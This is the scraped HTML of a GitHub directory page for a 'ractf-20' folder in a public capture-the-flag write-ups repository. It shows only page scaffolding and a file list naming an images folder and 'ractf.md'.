<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20","user_id":null}}" data-hydro-click-hmac="3909d4ec2adedcc691cfa09c181db71a8e01a5b1af2749d2e1d324d09c819ae2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/ractf-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/ractf-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>images</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ractf.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary 